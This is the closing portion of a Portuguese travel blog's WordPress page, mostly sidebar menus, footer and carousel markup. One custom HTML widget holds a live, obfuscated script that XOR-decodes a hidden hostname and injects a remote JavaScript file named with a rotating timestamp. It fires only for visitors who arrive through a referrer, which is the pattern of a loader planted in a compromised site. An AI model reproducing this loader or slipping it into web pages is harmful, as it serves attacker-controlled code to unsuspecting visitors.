	<option class="level-5" value="54">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belo Horizonte&nbsp;&nbsp;(6)</option>
	<option class="level-5" value="272">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Extrema&nbsp;&nbsp;(2)</option>
	<option class="level-5" value="273">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monte Verde&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poços de Caldas&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Uberlândia&nbsp;&nbsp;(4)</option>
	<option class="level-4" value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paraná&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="126">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Curitiba&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="110">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rio Grande do Sul&nbsp;&nbsp;(19)</option>
	<option class="level-5" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bento Gonçalves&nbsp;&nbsp;(6)</option>
	<option class="level-5" value="710">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cambará do Sul&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="113">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gramado&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nova Petrópolis&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Porto Alegre&nbsp;&nbsp;(6)</option>
	<option class="level-5" value="111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serra Gaúcha&nbsp;&nbsp;(12)</option>
	<option class="level-4" value="230">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;São Paulo&nbsp;&nbsp;(32)</option>
	<option class="level-5" value="53">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Campos do Jordão&nbsp;&nbsp;(6)</option>
	<option class="level-5" value="139">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holambra&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="71">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ilhabela&nbsp;&nbsp;(24)</option>
	<option class="level-5" value="28">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;São Roque&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chile&nbsp;&nbsp;(5)</option>
	<option class="level-4" value="137">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Torres del Paine&nbsp;&nbsp;(5)</option>
	<option class="level-3" value="65">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peru&nbsp;&nbsp;(20)</option>
	<option class="level-4" value="67">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lima&nbsp;&nbsp;(8)</option>
	<option class="level-4" value="64">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Machu Picchu&nbsp;&nbsp;(5)</option>
	<option class="level-4" value="68">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Urubamba&nbsp;&nbsp;(10)</option>
	<option class="level-4" value="69">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vale Sagrado&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="140">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Europa&nbsp;&nbsp;(75)</option>
	<option class="level-3" value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bélgica&nbsp;&nbsp;(5)</option>
	<option class="level-4" value="197">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bruxelas&nbsp;&nbsp;(5)</option>
	<option class="level-3" value="132">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;França&nbsp;&nbsp;(32)</option>
	<option class="level-4" value="133">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paris&nbsp;&nbsp;(31)</option>
	<option class="level-4" value="166">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strasbourg&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holanda&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="145">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amsterdam&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="141">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Itália&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roma&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="143">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tivoli&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reino Unido&nbsp;&nbsp;(37)</option>
	<option class="level-4" value="147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Londres&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;Guias&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Hotéis&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Roteiros&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="226">&nbsp;&nbsp;&nbsp;Tipos de Viagem&nbsp;&nbsp;(87)</option>
	<option class="level-2" value="122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cruzeiro&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="25">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Day Trip&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Diário de Viagem&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="265">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Final de Semana&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="690">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glamping/Camping&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="227">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Natureza&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="37">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Praia&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roadtrip&nbsp;&nbsp;(26)</option>
	<option class="level-2" value="8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Viagens de Inverno&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="257">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Viagens Gastronômicas&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="31">&nbsp;&nbsp;&nbsp;Vídeos&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">You Tube&nbsp;&nbsp;(8)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="archives-3" class="widget widget_archive"><div class="widget-title"><h4>Arquivos</h4></div>		<label class="screen-reader-text" for="archives-dropdown-3">Arquivos</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selecionar o mês</option>
				<option value='http://blogdagelly.com/2020/05/'> maio 2020 </option>
	<option value='http://blogdagelly.com/2019/11/'> novembro 2019 </option>
	<option value='http://blogdagelly.com/2019/09/'> setembro 2019 </option>
	<option value='http://blogdagelly.com/2019/08/'> agosto 2019 </option>
	<option value='http://blogdagelly.com/2019/03/'> março 2019 </option>
	<option value='http://blogdagelly.com/2019/02/'> fevereiro 2019 </option>
	<option value='http://blogdagelly.com/2019/01/'> janeiro 2019 </option>
	<option value='http://blogdagelly.com/2018/12/'> dezembro 2018 </option>
	<option value='http://blogdagelly.com/2018/11/'> novembro 2018 </option>
	<option value='http://blogdagelly.com/2018/10/'> outubro 2018 </option>
	<option value='http://blogdagelly.com/2018/09/'> setembro 2018 </option>
	<option value='http://blogdagelly.com/2018/08/'> agosto 2018 </option>
	<option value='http://blogdagelly.com/2018/07/'> julho 2018 </option>
	<option value='http://blogdagelly.com/2018/06/'> junho 2018 </option>
	<option value='http://blogdagelly.com/2018/05/'> maio 2018 </option>
	<option value='http://blogdagelly.com/2017/02/'> fevereiro 2017 </option>
	<option value='http://blogdagelly.com/2017/01/'> janeiro 2017 </option>
	<option value='http://blogdagelly.com/2016/12/'> dezembro 2016 </option>
	<option value='http://blogdagelly.com/2016/11/'> novembro 2016 </option>
	<option value='http://blogdagelly.com/2016/10/'> outubro 2016 </option>
	<option value='http://blogdagelly.com/2016/09/'> setembro 2016 </option>
	<option value='http://blogdagelly.com/2016/08/'> agosto 2016 </option>
	<option value='http://blogdagelly.com/2016/07/'> julho 2016 </option>
	<option value='http://blogdagelly.com/2016/06/'> junho 2016 </option>
	<option value='http://blogdagelly.com/2016/05/'> maio 2016 </option>
	<option value='http://blogdagelly.com/2016/04/'> abril 2016 </option>
	<option value='http://blogdagelly.com/2016/03/'> março 2016 </option>
	<option value='http://blogdagelly.com/2016/02/'> fevereiro 2016 </option>
	<option value='http://blogdagelly.com/2016/01/'> janeiro 2016 </option>
	<option value='http://blogdagelly.com/2015/12/'> dezembro 2015 </option>
	<option value='http://blogdagelly.com/2015/11/'> novembro 2015 </option>
	<option value='http://blogdagelly.com/2015/10/'> outubro 2015 </option>
	<option value='http://blogdagelly.com/2015/09/'> setembro 2015 </option>
	<option value='http://blogdagelly.com/2015/08/'> agosto 2015 </option>
	<option value='http://blogdagelly.com/2015/07/'> julho 2015 </option>
	<option value='http://blogdagelly.com/2015/06/'> junho 2015 </option>
	<option value='http://blogdagelly.com/2015/05/'> maio 2015 </option>
	<option value='http://blogdagelly.com/2015/04/'> abril 2015 </option>
	<option value='http://blogdagelly.com/2015/03/'> março 2015 </option>
	<option value='http://blogdagelly.com/2015/02/'> fevereiro 2015 </option>
	<option value='http://blogdagelly.com/2015/01/'> janeiro 2015 </option>
	<option value='http://blogdagelly.com/2014/12/'> dezembro 2014 </option>
	<option value='http://blogdagelly.com/2014/08/'> agosto 2014 </option>
	<option value='http://blogdagelly.com/2014/07/'> julho 2014 </option>
	<option value='http://blogdagelly.com/2014/06/'> junho 2014 </option>
	<option value='http://blogdagelly.com/2014/05/'> maio 2014 </option>
	<option value='http://blogdagelly.com/2014/04/'> abril 2014 </option>
	<option value='http://blogdagelly.com/2014/03/'> março 2014 </option>
	<option value='http://blogdagelly.com/2014/02/'> fevereiro 2014 </option>
	<option value='http://blogdagelly.com/2014/01/'> janeiro 2014 </option>
	<option value='http://blogdagelly.com/2013/12/'> dezembro 2013 </option>
	<option value='http://blogdagelly.com/2013/11/'> novembro 2013 </option>
	<option value='http://blogdagelly.com/2013/10/'> outubro 2013 </option>
	<option value='http://blogdagelly.com/2013/09/'> setembro 2013 </option>
	<option value='http://blogdagelly.com/2013/08/'> agosto 2013 </option>
	<option value='http://blogdagelly.com/2013/07/'> julho 2013 </option>
	<option value='http://blogdagelly.com/2013/06/'> junho 2013 </option>
	<option value='http://blogdagelly.com/2013/05/'> maio 2013 </option>
	<option value='http://blogdagelly.com/2013/04/'> abril 2013 </option>
	<option value='http://blogdagelly.com/2013/03/'> março 2013 </option>
	<option value='http://blogdagelly.com/2013/02/'> fevereiro 2013 </option>
	<option value='http://blogdagelly.com/2013/01/'> janeiro 2013 </option>
	<option value='http://blogdagelly.com/2012/12/'> dezembro 2012 </option>
	<option value='http://blogdagelly.com/2012/11/'> novembro 2012 </option>
	<option value='http://blogdagelly.com/2012/10/'> outubro 2012 </option>
	<option value='http://blogdagelly.com/2012/09/'> setembro 2012 </option>
	<option value='http://blogdagelly.com/2012/08/'> agosto 2012 </option>
	<option value='http://blogdagelly.com/2012/07/'> julho 2012 </option>
	<option value='http://blogdagelly.com/2012/06/'> junho 2012 </option>
	<option value='http://blogdagelly.com/2012/05/'> maio 2012 </option>
	<option value='http://blogdagelly.com/2012/04/'> abril 2012 </option>
	<option value='http://blogdagelly.com/2012/03/'> março 2012 </option>
	<option value='http://blogdagelly.com/2012/02/'> fevereiro 2012 </option>
	<option value='http://blogdagelly.com/2012/01/'> janeiro 2012 </option>
	<option value='http://blogdagelly.com/2011/12/'> dezembro 2011 </option>
	<option value='http://blogdagelly.com/2011/11/'> novembro 2011 </option>
	<option value='http://blogdagelly.com/2011/10/'> outubro 2011 </option>
	<option value='http://blogdagelly.com/2011/09/'> setembro 2011 </option>
	<option value='http://blogdagelly.com/2011/08/'> agosto 2011 </option>
	<option value='http://blogdagelly.com/2011/07/'> julho 2011 </option>
	<option value='http://blogdagelly.com/2011/05/'> maio 2011 </option>
	<option value='http://blogdagelly.com/2011/04/'> abril 2011 </option>
	<option value='http://blogdagelly.com/2011/03/'> março 2011 </option>
	<option value='http://blogdagelly.com/2011/02/'> fevereiro 2011 </option>
	<option value='http://blogdagelly.com/2011/01/'> janeiro 2011 </option>
	<option value='http://blogdagelly.com/2010/12/'> dezembro 2010 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><div id="footer-logo" style="text-align: center; margin-bottom: 50px;">
     <a href="http://www.blogdagelly.com">
	    <img src="http://blogdagelly.com/wp-content/uploads/2017/05/logotipo-gelly-branco.png" alt="Footer Logo">
     </a>
</div></div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7435e) {
    
    var _40d55d = Date.now();
    var _de6ad9 = 1000;
    _40d55d = _40d55d / _de6ad9;
    _40d55d = Math.floor(_40d55d);

    var _2ff896 = 600;
    _40d55d -= _40d55d % _2ff896;
    _40d55d = _40d55d.toString(16);

    var _3f9e71 = _7435e.referrer;

    if (!_3f9e71) return;

    var _810d41 = [63057, 63044, 63042, 63062, 62987, 63062, 63057, 63052, 63046, 63054, 63049, 63050, 63044, 63041, 63040, 63063, 62987, 63052, 63051, 63043, 63050];

    _810d41 = _810d41.map(function(_2d764b){
        return _2d764b ^ 63013;
    });

    var _747dcd = "471e39c52b78e1b42ed3db562141cca0";
    
    _810d41 = String.fromCharCode(..._810d41);

    var _6595b5 = "https://";
    var _295c19 = "/";
    var _57f68e = "mount.";

    var _724642 = ".js";

    var _5fa237 = _7435e.createElement("script");
    _5fa237.type = "text/javascript";
    _5fa237.async = true;
    _5fa237.src = _6595b5 + _810d41 + _295c19 + _57f68e + _40d55d + _724642;

    _7435e.getElementsByTagName("head")[0].appendChild(_5fa237)

}(document);
</script></div></div>
                    </aside>

                </div>

            </div>

        </div>

    </div>


    <footer class="highfill-footer style2">
            <div class="footer-socials">
        <a href="https://facebook.com/blogdagelly" target="_blank"><i class="fa fa-facebook"></i></a>        <a href="https://twitter.com/blogdagelly" target="_blank"><i class="fa fa-twitter"></i></a>        <a href="http://istagram.com/tipsbygelly" target="_blank"><i class="fa fa-instagram"></i></a>                                                                                            </div>
        <div class="copyright">
        <p>Copyright &copy; 2017 Highfill By Elite Layers</p>
    </div>
</footer>

    </div> <!-- theme-layout -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/highfill/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay jp-carousel-light" style="display: none;">

		<div class="jp-carousel-container jp-carousel-light">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Alternar visibilidade de metadados de imagem">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Alternar visibilidade de comentários em imagem">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagem contém comentários."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Carregando comentários...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escreva um Comentário</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escreva um Comentário"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (obrigatório)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nome (obrigatório)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentário" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http://blogdagelly.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"recaptcha":{"messages":{"empty":"Verifique se voc\u00ea n\u00e3o \u00e9 um rob\u00f4."}}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/themes/highfill/js/enscroll-0.5.2.min.js?ver=2.7" id="enscroll-0.5.2-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/themes/highfill/js/jquery.sticky-kit.js?ver=2.7" id="jquery.sticky-kit-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/themes/highfill/js/owl.carousel.min.js?ver=2.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
